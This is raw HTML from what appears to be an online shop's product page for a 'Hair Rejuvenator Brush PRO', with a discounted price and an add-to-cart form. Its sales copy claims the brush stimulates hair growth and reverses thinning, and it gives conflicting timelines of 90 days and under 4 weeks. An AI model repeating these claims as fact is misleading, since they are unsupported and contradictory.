              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(Rated 4.8/5 based on 6,700+ reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Hair Rejuvenator Brush PRO
                </h1>
                <a href="/en-de/products/hair-rejuvenator" class="product__title">
                  <h2 class="h1">
                    Hair Rejuvenator Brush PRO
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--16874844782643__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €60,95 EUR
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €60,95 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €165,95 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 63%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-de/cart/add" id="product-form-installment-template--16874844782643__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41785328631859">
                  
<input type="hidden" name="product-id" value="7069681090611" /><input type="hidden" name="section-id" value="template--16874844782643__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_kKJBBA product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.3;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#8474a1;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>4 Natural Therapy Modes</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#8474a1;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Stimulates Hair Growth</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#8474a1;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Works in 90 Days Guaranteed</span>
    </p>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Finally, the hair solution you've been waiting for! Improve Your <strong>Scalp Health &amp; Forces Hair Growth naturally </strong>in <span>under 4 weeks or your money back!</span></p>
                </div>



<div
  class="product__text-container product__text-container-text_aHK3jm product__text-container--left product__text-container--horizontal product__text-container--fit-content product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.3rem;--desktop-text-size: 1.4rem;--icon-scale:2.0;--column-gap:2.5em;--row-gap:1.0em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/growth.webp?v=1739840979"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Promote Growth</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/Reverse_Thinning.webp?v=1739841110"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Reverse Thinning</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/Shiny_Hair.webp?v=1739841144"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Decrease Scalp Irritation</span>
    </p>
  
</div>





<div
  class="product__text-container product__text-container-text_x3gpFL product__text-container--left product__text-container--horizontal product__text-container--fit-content product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.3rem;--desktop-text-size: 1.4rem;--icon-scale:2.0;--column-gap:0.75em;--row-gap:0.3em;--padding:0.35714285714285715em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/reduce_dryness.webp?v=1739841229"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Reduce Dryness</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/lifted_roots.webp?v=1739841230"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Increase Absorpotion</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//heykeratin.com/cdn/shop/files/scalp_nourishment.webp?v=1739841230"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Healthy Scalp</span>
    </p>
  
</div>


                
                
                  
                  <div
                    id="Quantity-Form-template--16874844782643__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--16874844782643__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--16874844782643__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Hair Rejuvenator Brush PRO</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--16874844782643__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--16874844782643__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Hair Rejuvenator Brush PRO</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              <dynamic-dates
  class="estimated-shipping"
  data-date-format="mm_dd"
  data-day-labels="Mon, Tues, Wed, Thur, Fri, Sat, Sunday"
  data-month-labels="Jan, Feb, Mar, Apr, May, June, July, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="6"
    data-max-days="12"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


            
<style>
  #ProductSubmitButton-template--16874844782643__main,
  #SectionAtcBtn-template--16874844782643__main {
    --icon-scale: 0.95em;
    --icon-spacing: 4px;
  }
  
    #ProductSubmitButton-template--16874844782643__main {
      --color-button: 99, 69, 155;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;"
><product-form
      id="ProductForm-template--16874844782643__main"
      class="product-form main-product-form"
      data-section="template--16874844782643__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-de/cart/add" id="product-form-template--16874844782643__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16874844782643__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41785328631859"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--16874844782643__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--16874844782643__main" class='main-atc-price'>
                    €60,95 •
                  </span>
                
                <span class="main-atc__label__text">Add To Cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7069681090611" /><input type="hidden" name="section-id" value="template--16874844782643__main" /></form></product-form><link href="//heykeratin.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411738712261" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-de"
      data-variant-id="41785328631859"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//heykeratin.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861738712261" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16874844782643__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--16874844782643__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hair Rejuvenator Brush PRO
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16874844782643__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €60,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €60,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €165,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 63%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--16874844782643__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16874844782643__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
